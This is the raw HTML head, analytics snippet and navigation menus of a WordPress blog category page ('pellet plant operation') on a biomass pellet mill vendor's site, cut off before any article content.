

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.biomass-energy.org/blog/category/pellet-plant-operation
body_size: 9332
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
	<title>pellet plant operation Archives - GEMCO Energy</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.biomass-energy.org/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.biomass-energy.org/wp-content/uploads/2015/09/logo_square.png">
	<link rel="apple-touch-icon" href="http://www.biomass-energy.org/wp-content/uploads/2015/09/logo_square.png"/>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Lora:100,200,300,400,500,600,700,800,900,300italic,400italic|Lato:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.biomass-energy.org/blog/category/pellet-plant-operation" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="pellet plant operation Archives - GEMCO Energy" />
<meta property="og:url" content="http://www.biomass-energy.org/blog/category/pellet-plant-operation" />
<meta property="og:site_name" content="GEMCO Energy" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="pellet plant operation Archives - GEMCO Energy" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/www.biomass-energy.org\/","sameAs":[],"@id":"http:\/\/www.biomass-energy.org\/#organization","name":"GEMCO Energy","logo":"http:\/\/www.biomass-energy.org\/wp-content\/uploads\/2015\/09\/logo_square.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="GEMCO Energy &raquo; Feed" href="http://www.biomass-energy.org/feed" />
<link rel="alternate" type="application/rss+xml" title="GEMCO Energy &raquo; pellet plant operation Category Feed" href="http://www.biomass-energy.org/blog/category/pellet-plant-operation/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.biomass-energy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.biomass-energy.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.biomass-energy.org/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.biomass-energy.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='http://www.biomass-energy.org/wp-content/plugins/easy-digital-downloads/templates/edd.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.biomass-energy.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='parent-stylesheet-css' href='http://www.biomass-energy.org/wp-content/themes/bridge/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-stylesheet-css' href='http://www.biomass-energy.org/wp-content/themes/bridge-child/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='http://www.biomass-energy.org/wp-content/themes/bridge/style.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://www.biomass-energy.org/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://www.biomass-energy.org/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://www.biomass-energy.org/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://www.biomass-energy.org/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://www.biomass-energy.org/wp-content/themes/bridge/css/style_dynamic.css?ver=1681184982' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://www.biomass-energy.org/wp-content/themes/bridge/css/responsive.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://www.biomass-energy.org/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1681184982' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.biomass-energy.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://www.biomass-energy.org/wp-content/themes/bridge/css/custom_css.css?ver=1681184982' type='text/css' media='all' />
<script type='text/javascript' src='http://www.biomass-energy.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.biomass-energy.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.biomass-energy.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.biomass-energy.org/wp-json/wp/v2/categories/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.biomass-energy.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.biomass-energy.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="Easy Digital Downloads v2.9.14" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.biomass-energy.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.biomass-energy.org/wp-content/uploads/2015/09/logo_square-150x150.png" sizes="32x32" />
<link rel="icon" href="http://www.biomass-energy.org/wp-content/uploads/2015/09/logo_square.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.biomass-energy.org/wp-content/uploads/2015/09/logo_square.png" />
<meta name="msapplication-TileImage" content="http://www.biomass-energy.org/wp-content/uploads/2015/09/logo_square.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-pellet-plant-operation category-117  qode-child-theme-ver-1.0.0 qode-theme-ver-10.1.2 wpb-js-composer js-comp-ver-5.4.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'G-2KVKJT2T2D']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://www.biomass-energy.org/">
									<img itemprop="image" class="normal" src="http://www.biomass-energy.org/wp-content/uploads/2017/02/logo2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://www.biomass-energy.org/wp-content/uploads/2017/02/logo2.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://www.biomass-energy.org/wp-content/uploads/2017/02/logo2.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://www.biomass-energy.org/wp-content/uploads/2017/02/logo2.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://www.biomass-energy.org/wp-content/uploads/2017/02/logo2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-main" class=""><li id="nav-menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://www.biomass-energy.org/" class=""><i class="menu_icon fa-home fa"></i><span> </span><span class="plus"></span></a></li>
<li id="nav-menu-item-2122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Products</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-machine" class=""><i class="menu_icon blank fa"></i><span>Ring Die Pellet Mill</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-machine/hammer-mill" class=""><i class="menu_icon blank fa"></i><span>Hammer Mill</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-machine/wood-chipper" class=""><i class="menu_icon blank fa"></i><span>Wood Chipper</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-machine/pellet-cooler" class=""><i class="menu_icon blank fa"></i><span>Pellet Cooler</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/cattle-feed-pellet-machine" class=""><i class="menu_icon blank fa"></i><span>Cattle Feed Pellet Machine</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.biomass-energy.org/pellet-machine/spare-parts" class=""><i class="menu_icon blank fa"></i><span>Spare Parts</span><span class="plus"></span></a></li>
<li id="nav-menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://www.biomass-energy.org/service" class=""><i class="menu_icon blank fa"></i><span>Service</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/wood-pellet-plant-cost" class=""><i class="menu_icon blank fa"></i><span>Pellet Plant Cost</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/what-are-the-best-quality-pellets" class=""><i class="menu_icon blank fa"></i><span>Wood Pellets Quality</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="http://www.biomass-energy.org/blog/category/case-study" class=""><i class="menu_icon blank fa"></i><span>Case Study</span><span class="plus"></span></a></li>
<li id="nav-menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://www.biomass-energy.org/contact-2" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-plant-sale" class=""><i class="menu_icon blank fa"></i><span>Why Choose Us</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="http://www.biomass-energy.org/blog" class=""><i class="menu_icon blank fa"></i><span>Resources</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.biomass-energy.org/large-scale-biomass-pellet-production-guide-pdf" class=""><i class="menu_icon fa-download fa"></i><span>Download Teaching Guide</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-1" class=""><li id="mobile-menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://www.biomass-energy.org/" class=""><span> </span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h3><span>Products</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-machine" class=""><span>Ring Die Pellet Mill</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-machine/hammer-mill" class=""><span>Hammer Mill</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-machine/wood-chipper" class=""><span>Wood Chipper</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/pellet-machine/pellet-cooler" class=""><span>Pellet Cooler</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.biomass-energy.org/cattle-feed-pellet-machine" class=""><span>Cattle Feed Pellet Machine</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
